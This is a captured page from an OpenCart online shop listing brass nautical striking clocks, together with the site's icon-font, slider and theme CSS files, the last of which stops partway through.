            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="501"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=506&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SS552__76624.1350689467.1280.1280-360x360.jpg" alt="Brass Striking Clock w/Bell on Mahogany, " title="Brass Striking Clock w/Bell on Mahogany, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SS552__76624.1350689467.1280.1280-360x360.jpg" title="Brass Striking Clock w/Bell on Mahogany, " alt="Brass Striking Clock w/Bell on Mahogany, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=506');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=506&amp;path=120_125">Brass Striking Clock w/Bell on Mahogany, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$800.00</span>
                                            <span class="price-tax">Ex Tax: $800.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Striking Clock w/Bell on Mahogany,

	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=506');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="506"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=505&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SS551__09342.1350689466.1280.1280-360x360.jpg" alt="Brass Striking Clock w/Bell on Oak, " title="Brass Striking Clock w/Bell on Oak, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SS551__09342.1350689466.1280.1280-360x360.jpg" title="Brass Striking Clock w/Bell on Oak, " alt="Brass Striking Clock w/Bell on Oak, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=505');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=505&amp;path=120_125">Brass Striking Clock w/Bell on Oak, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$800.00</span>
                                            <span class="price-tax">Ex Tax: $800.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Striking Clock w/Bell on Oak,&nbsp;

	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.50..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=505');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="505"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                  </div>
        <div class="pro_pagination">
          <div class="row">
            <div class="col-sm-6 text-start">Showing 1 to 10 of 24 (3 Pages)</div>
            <div class="col-sm-6 text-end"><ul class="pagination">
                <li class="page-item active"><span class="page-link">1</span></li>
                <li class="page-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;page=2" class="page-link">2</a></li>
                <li class="page-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;page=3" class="page-link">3</a></li>
            <li class="page-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;page=2" class="page-link">&gt;</a></li>
        <li class="page-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;page=3" class="page-link">&gt;|</a></li>
  </ul></div>
          </div>
        </div>
                  </div>
    </div>
</div>
<footer class="mt-100">
	<div class="container">
		<div class="row">
			<div class="footer-top">
				      	<div class="col-lg-2">
      		<div class="footer-content">
						<h5>Information</h5>
		        <ul class="list-unstyled">
		         			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=2">Terms &amp; Conditions</a></li>
		          			          	<li><a href="https://mallroad.com/about-us?route=information/information&amp;language=en-gb">Delivery Information</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=1">About Us</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=3">Privacy Policy</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/contact&amp;language=en-gb">Contact Us</a></li>
		        </ul>
	        </div>
      	</div>
      	    		<div class="col-lg-2">
	      	<div class="footer-content">
	      		<h5>My Account</h5>
		        <ul class="list-unstyled">
		          <li><a href="https://mallroad.com?route=account/account&amp;language=en-gb">My Account</a></li>
		          <li><a href="https://mallroad.com?route=account/order&amp;language=en-gb">Order History</a></li>
		          <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb">Wish List</a></li>
		          <li><a href="https://mallroad.com?route=account/newsletter&amp;language=en-gb">Newsletter</a></li>
		           <li><a href="https://mallroad.com?route=account/returns.add&amp;language=en-gb">Returns</a></li>
		        </ul>
	        </div>
      	</div>
      	<div class="col-lg-4 footer-center">
					<div class="position-footer-center">
</div>
				</div>
        <div class="col-lg-4 footer-right">
					<div class="position-footer-right">
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
				<div class="position-footer-bottom">
</div>
				<p class="powered">Powered By <a href="http://www.opencart.com">OpenCart</a> MallRoad &copy; 2026</p>
			</div>
	</div>
</footer>
<!-- top scroll -->
<a href="#" class="scrollToTop back-to-top" data-toggle="tooltip" title=""><i class="fa fa-angle-up"></i></a>

<script src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/mahardhi-font.css
body_size: 977
content:
@font-face {
  font-family: 'Mahardhi-Fonts';
  src:  url('./mahardhi-font/mahardhi.eot?sdx5u0');
  src:  url('./mahardhi-font/mahardhi.eot?sdx5u0#iefix') format('embedded-opentype'),
    url('./mahardhi-font/mahardhi.ttf?sdx5u0') format('truetype'),
    url('./mahardhi-font/mahardhi.woff?sdx5u0') format('woff'),
    url('./mahardhi-font/mahardhi.svg?sdx5u0#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Mahardhi-Fonts' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow:before {
  content: "\e902";
}
.icon-bag-2:before {
  content: "\e903";
}
.icon-bag:before {
  content: "\e904";
}
.icon-basket:before {
  content: "\e905";
}
.icon-close:before {
  content: "\e906";
}
.icon-credit-card:before {
  content: "\e907";
}
.icon-delivery:before {
  content: "\e908";
}
.icon-eye:before {
  content: "\e909";
}
.icon-fax:before {
  content: "\e90a";
}
.icon-gift-2:before {
  content: "\e90b";
}
.icon-gift:before {
  content: "\e90c";
}
.icon-heart:before {
  content: "\e90d";
}
.icon-money:before {
  content: "\e90e";
}
.icon-pay:before {
  content: "\e90f";
}
.icon-phone-2:before {
  content: "\e910";
}
.icon-phone:before {
  content: "\e911";
}
.icon-plane-2:before {
  content: "\e912";
}
.icon-plane1:before {
  content: "\e913";
}
.icon-search:before {
  content: "\e914";
}
.icon-ship:before {
  content: "\e915";
}
.icon-supermarket:before {
  content: "\e916";
}
.icon-support-2:before {
  content: "\e917";
}
.icon-support:before {
  content: "\e918";
}
.icon-truck-2:before {
  content: "\e919";
}
.icon-truck:before {
  content: "\e91a";
}
.icon-user-2:before {
  content: "\e91b";
}
.icon-user-3:before {
  content: "\e91c";
}
.icon-user:before {
  content: "\e91d";
}
.icon-wallet-2:before {
  content: "\e91e";
}
.icon-wallet:before {
  content: "\e91f";
}
.icon-mail:before {
  content: "\e920";
}
.icon-left-arrow:before {
  content: "\e921";
}
.icon-send:before {
  content: "\e922";
}
.icon-up-arrow:before {
  content: "\e923";
}
.icon-list11:before {
  content: "\e924";
}
.icon-quote1:before {
  content: "\e925";
}
.icon-change:before {
  content: "\e926";
}
.icon-rightquote1:before {
  content: "\e927";
}
.icon-squarequote:before {
  content: "\e928";
}
.icon-basket-1:before {
  content: "\e929";
}
.icon-grid:before {
  content: "\e92a";
}
.icon-list:before {
  content: "\e92b";
}
.icon-book:before {
  content: "\e92c";
}
.icon-shopping-bag:before {
  content: "\e92d";
}
.icon-plane:before {
  content: "\e92e";
}
.icon-mail1:before {
  content: "\e92f";
}
.icon-basket-2:before {
  content: "\e930";
}
.icon-coffee-cup:before {
  content: "\e931";
}
.icon-diamond:before {
  content: "\e932";
}
.icon-tray:before {
  content: "\e933";
}
.icon-menu:before {
  content: "\e934";
}
.icon-grid1:before {
  content: "\e935";
}
.icon-list1:before {
  content: "\e936";
}
.icon-tray1:before {
  content: "\e937";
}
.icon-email:before {
  content: "\e938";
}
.icon-email1:before {
  content: "\e939";
}
.icon-chair:before {
  content: "\e93a";
}
.icon-lipstick:before {
  content: "\e93b";
}
.icon-user-4:before {
  content: "\e93c";
}
.icon-exchange:before {
  content: "\e93d";
}
.icon-fast-food:before {
  content: "\e93e";
}
.icon-shopping-cart:before {
  content: "\e93f";
}
.icon-squarequote1:before {
  content: "\e940";
}
.icon-down-arrow:before {
  content: "\e941";
}
.icon-flower:before {
  content: "\e942";
}
.icon-candle:before {
  content: "\e943";
}
.icon-paint-brush:before {
  content: "\e944";
}
.icon-chair1:before {
  content: "\e945";
}
.icon-dumbbell:before {
  content: "\e946";
}
.icon-rightquote:before {
  content: "\e947";
}
.icon-drink:before {
  content: "\e948";
}
.icon-plane-3:before {
  content: "\e949";
}
.icon-tent:before {
  content: "\e94a";
}
.icon-airplane:before {
  content: "\e94b";
}
.icon-customer:before {
  content: "\e94c";
}
.icon-eye-o:before {
  content: "\e94d";
}
.icon-gift-3:before {
  content: "\e94e";
}
.icon-heart-o:before {
  content: "\e94f";
}
.icon-menu-1:before {
  content: "\e950";
}
.icon-wallet-3:before {
  content: "\e951";
}
.icon-watch:before {
  content: "\e952";
}
.icon-shopping-cart-1:before {
  content: "\e954";
}
.icon-user-1:before {
  content: "\e955";
}
.icon-menu-2:before {
  content: "\e957";
}
.icon-scissors:before {
  content: "\e901";
}
.icon-pottery:before {
  content: "\e900";
}
.icon-plant-pot:before {
  content: "\e953";
}
.icon-shopping-bag1:before {
  content: "\e956";
}
.icon-pottery-1:before {
  content: "\e958";
}
.icon-shirt:before {
  content: "\e959";
}
.icon-dress:before {
  content: "\e95a";
}
.icon-babysuit:before {
  content: "\e95b";
}
.icon-bathrobe:before {
  content: "\e95c";
}
.icon-rightquote2:before {
  content: "\e95d";
}
.icon-gift-4:before {
  content: "\e95f";
}
.icon-cloth:before {
  content: "\e960";
}
.icon-bag-3:before {
  content: "\e95e";
}
.icon-ring:before {
  content: "\e961";
}
.icon-ring-2:before {
  content: "\e962";
}
.icon-gift-5:before {
  content: "\e963";
}
.icon-lock:before {
  content: "\e964";
}
.icon-return:before {
  content: "\e965";
}
.icon-umbrella:before {
  content: "\e966";
}
.icon-camera:before {
  content: "\e967";
}
.icon-left-arrow-1:before {
  content: "\e968";
}
.icon-right-arrow-1:before {
  content: "\e969";
}
.icon-angle-left:before {
  content: "\e96a";
}
.icon-angle-right:before {
  content: "\e96b";
}
.icon-calendar:before {
  content: "\e96c";
}
.icon-menu-3:before {
  content: "\e96d";
}
.icon-left-quote:before {
  content: "\e96e";
}
.icon-email2:before {
  content: "\e96f";
}
.icon-phone-3:before {
  content: "\e970";
}
.icon-plane-4:before {
  content: "\e971";
}
.icon-right-arrow-2:before {
  content: "\e972";
}
.icon-left-arrow-2:before {
  content: "\e973";
}
.icon-menu-4:before {
  content: "\e974";
}
.icon-gift-6:before {
  content: "\e975";
}
.icon-wallet-4:before {
  content: "\e976";
}
.icon-support-3:before {
  content: "\e977";
}
.icon-left-arrow-3:before {
  content: "\e978";
}
.icon-right-arrow-3:before {
  content: "\e979";
}
.icon-heart-pulse:before {
  content: "\e97a";
}
.icon-water-drop:before {
  content: "\e97b";
}
.icon-calendar-2:before {
  content: "\e97c";
}
.icon-user-5:before {
  content: "\e97d";
}
.icon-shopping-cart-2:before {
  content: "\e97e";
}
.icon-basket-3:before {
  content: "\e97f";
}


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/slick.min.css
body_size: 476
content:
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
.slick-arrow.slick-disabled{
    opacity: 0.5;
}
.slick-arrow{
    position: absolute;
    z-index: 1;
    height: 40px;
    width: 40px;
    padding: 0;
    font-size: 20px;
    top: -70px;
    line-height: 20px;
    border-radius: 50%;
    color: var(--primary-color);
    background-color: var(--secondary-color);
    box-shadow: 0 0 10px 1px rgb(0 0 0 / 7%);
}
.slick-next{
    right: 0;
}

.slick-dots{
    display: flex;
    justify-content: center;
    margin: 0;
    list-style-type: none;
}
.slick-dots li{
    margin: 0  5px; 
}
.slick-dots button {
    display: block;
    width: 10px;
    height: 10px;
    position: absolute;
    bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 100%;
    background-color: var(--secondary-color);
    text-indent: -9999px;
}
li.slick-active button {
    background-color: var(--primary-hover-color);
}
.slick-dots li+li{
    margin-left: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/stylesheet.css
body_size: 25003
content:
body {
  font-family: 'Jost', serif;
  font-weight: 400;
  color: var(--primary-color);
  font-size: 14px;
  line-height: 20px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#common-home {
  overflow: hidden;
}
/*----------------------------------------------*/
/* General Style */
/*----------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--primary-color);
  font-weight: 500;
  text-transform: capitalize;
}
/* Override the bootstrap defaults */
h1 {
  font-size: 33px;
}
h2 {
  font-size: 28px;
}
h3 {
  font-size: 21px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 12px;
}
h6 {
  font-size: 10.2px;
}
a {
  color: var(--primary-color);
  text-decoration: none;
}
.fa {
  font-size: 14px;
}
legend {
  font-size: 18px;
  padding: 7px 0px;
  border-color: var(--border-color);
}
label {
  font-size: 16px;
  font-weight: normal;
}
.form-check label {
  cursor: pointer;
}
select.form-control,
textarea.form-control,
input[type="text"].form-control,
input[type="password"].form-control,
input[type="datetime"].form-control,
input[type="datetime-local"].form-control,
input[type="date"].form-control,
input[type="month"].form-control,
input[type="time"].form-control,
input[type="week"].form-control,
input[type="number"].form-control,
input[type="email"].form-control,
input[type="url"].form-control,
input[type="search"].form-control,
input[type="tel"].form-control,
input[type="color"].form-control {
  font-size: 14px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
  font-size: 14px;
}
.input-group .input-group-addon {
  font-size: 14px;
  height: 30px;
}
.container,
.row {
  --bs-gutter-x: 30px;
}
@media(max-width: 991px) {
  .row {
    --bs-gutter-x: 10px;
  }
}
body .daterangepicker {
  z-index: 10001;
}
/* Fix some bootstrap issues */
span.hidden-xs,
span.hidden-sm,
span.hidden-md,
span.hidden-lg {
  display: inline;
}
a:focus,
a:hover,
div:focus,
img:focus {
  text-decoration: none;
  outline: none;
  color: var(--primary-color);
}
a:hover {
  text-decoration: none;
  color: var(--primary-hover-color);
}
div.required .control-label:before,
div.required .col-form-label:before {
  content: "* ";
  color: #f00;
  font-weight: bold;
}
.btn.focus:active,
.btn:active:focus,
.btn:focus,
.addcart:focus {
  outline: none;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus,
button:focus,
input:focus,
select:focus,
textarea:focus,
div:focus,
img:focus,
.form-control:focus,
i:focus {
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
/*----------------------------------------------*/
/* scrollToTop */
/*----------------------------------------------*/
.scrollToTop {
  position: fixed;
  overflow: hidden;
  right: 20px;
  bottom: 70px;
  z-index: 5;
  height: 40px;
  width: 40px;
  border-radius: 0;
  text-align: center;
  box-shadow: none;
  color: var(--pripmary-color);
  background: var(--secondary-color);
  border: none;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.scrollToTop i {
  font-size: 16px;
  line-height: 40px;
}
.scrollToTop:hover,
.scrollToTop:focus {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
@media (max-width: 991px) {
  .scrollToTop {
    height: 34px;
    width: 34px;
    right: 15px;
    bottom: 40px;
  }
  .scrollToTop i {
    line-height: 34px;
  }
}

/*----------------------------------------------*/
/* loader */
/*----------------------------------------------*/
.loader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url("../image/ajax_loader.gif") 50% 50% no-repeat
    rgb(255, 255, 255);
  opacity: 1;
}

/*----------------------------------------------*/
/* QuickView Loader*/
/*----------------------------------------------*/
.quickview-wrapper {
  background-color: var(--secondary-color);
  display: none;
  height: 80vh;
  left: 0;
  margin: 0 auto;
  overflow: auto;
  padding: 20px 5px;
  position: fixed;
  right: 0;
  top: 7%;
  width: 70%;
  z-index: 9999;
}
.quickview-overlay {
  display: none;
  background-color: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: fixed;
  z-index: 99;
}
.quickview-btn {
  position: absolute;
  z-index: 200;
  top: 0;
  right: 0;
  font-size: 12px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  color: var(--primary-color);
  background: var(--background-color);
  border-radius: 0;
}
.quickview-btn:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.quickview-loader {
  display: none;
  position: fixed;
  top: 0;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 9999;
  margin: auto;
  background-color: transparent;
  line-height: 50px;
}
.quickview-loader-inner {
  font-size: 16px;
  color: #ffffff;
}
.quickview-container #button-cart-quick {
  padding: 12px 30px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .quickview-wrapper {
    width: 90%;
  }
}
@media(max-width: 575px) {
  .quickview-container #button-cart-quick {
    padding: 12px 18px;
  }
}
/*----------------------------------------------*/
/* alert */
/*----------------------------------------------*/
.alert.alert-success {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
  border-radius: 0;
  margin: 0 0 20px 0;
}
.alert {
  padding: 9px 30px 9px 15px;
  border-radius: 0;
  text-align: center;
  position: relative;
  line-height: 20px;
  z-index: 1;
}
.alert-dismissable .close,
.alert-dismissible .close {
  opacity: 1;
  position: absolute;
  right: 10px;
  top: 0;
  line-height: 38px;
  text-shadow: none;
}
.newsletterblock .alert {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 11;
}
#form-review .alert.alert-success,
#post_comment .alert {
  position: relative;
}

/*----------------------------------------------*/
/* Start Newsletter Popup */
/*----------------------------------------------*/
.newsletter-wrap {
  position: relative;
}
.newsletter-content {
  position: relative;
  z-index: 1;
  width: auto;
  text-align: center;
  display: flex;
  align-items: center;
}
#newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: auto;
  min-height: calc(100% - (0.5rem * 2));
}
.modal-content {
  border: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: var(--secondary-color);
  background-clip: padding-box;
  border-radius: 0;
}
.newsletter-popup .modal-dialog {
  max-width: 900px;
  margin: 20px auto;
}
.newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.newsletter-popup-img {
  width: 45%;
  height: 430px;
  background: url(../image/newsletter-popup.jpg) no-repeat center center;
  background-size: cover;
  transform: translate(60%);
  transition: transform .35s;
  transition-delay: .5s;
}
.newsletter-content-innner {
  transition: all .35s;
  transition-delay: .5s;
  transform: translate(-40%);
  background: var(--secondary-color);
}
.modal.show .modal-dialog .newsletter-content-innner,
.modal.show .modal-dialog .newsletter-popup-img {
  transform: translate(0);
}
.newsletter-btn-close.close {
  position: absolute;
  right: 0;
  top: 0;
  opacity: 1;
  z-index: 1;
  padding: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 10px;
  font-weight: 400;
  text-shadow: none;
  background: transparent;
  color: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.newsletter-btn-close.close:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  background: transparent;
  color: var(--primary-hover-color);
}
.newsletter-popup .modal-body {
  padding: 0;
  z-index: 1;
}
.newsletter-content-innner .newsletter_usr_popup_email::placeholder {
  color: var(--primary-color);
}
.newsletter-content-innner {
  width: 55%;
  text-align: center;
  padding: 52px 30px;
}
.newsletter-content-innner h3 {
  position: relative;
  font-size: 34px;
  font-weight: 700;
  line-height: 30px;
  letter-spacing: 2px;
  margin: 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-content p {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  margin: 17px 0 0;
  text-transform: capitalize;
  color: var(--primary-color);
}
.newsletter-popup-text {
  font-weight: 600;
  color: var(--primary-hover-color);
  text-transform: uppercase;
  margin: 0;
  font-size: 28px;
  line-height: 32px;
}
.frmnewsletterpopup {
  display: block;
  margin: 15px auto 0;
}
.newsletter-content-innner .newsletter_usr_popup_email {
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 5px 15px;
  height: 50px;
  border: none;
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
  width: 100%;
}
.frmnewsletterpopup button {
  font-size: 14px;
  line-height: 20px;
  padding: 15px 30px;
  margin: 20px 0 0;
  width: 100%;
  display: block;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.frmnewsletterpopup button:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.newsletter-popup-welcome {
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 2px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-popup-welcome span + span {
  border-bottom: 1px solid var(--primary-hover-color);
}
.newsletter-content-innner input[type="text"] {
  width: 70%;
  margin: 0 auto;
  height: 42px;
  border: 1px solid #ddd;
  padding: 0 10px;
}
.newsletter-content-bottom {
  margin-top: 20px;
}
.newsletter-content-bottom input[type="checkbox"] {
  margin: 0;
}
.newsletter-content-innner .alert {
  margin: 15px 0 10px;
  display: table;
  position: relative;
  width: 100%;
}
.newsletter-content-bottom label {
  margin: 0;
}
@media (min-width: 768px) {
  .newsletter-popup .modal-dialog {
    width: 100%;
  }
}
@media(max-width: 1199px) {
  .frmnewsletterpopup {
